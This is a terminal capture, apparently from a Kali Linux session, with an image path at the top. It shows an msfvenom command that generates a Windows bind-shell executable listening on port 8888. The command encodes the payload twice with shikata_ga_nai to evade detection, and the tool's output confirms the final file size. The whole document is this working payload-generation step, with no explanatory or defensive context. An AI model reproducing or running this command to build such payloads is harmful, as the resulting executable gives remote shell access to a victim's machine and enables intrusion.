 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_bind_tcp -e x86/shikata_ga_nai LPORT="8888" -i 2 -f exe -b "\x00\xff" >HTU_shell_bind_
abd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai succeeded with size 382 (iteration=1)
x86/shikata_ga_nai chosen with final size 382
Payload size: 382 bytes
Final size of exe file: 73802 bytes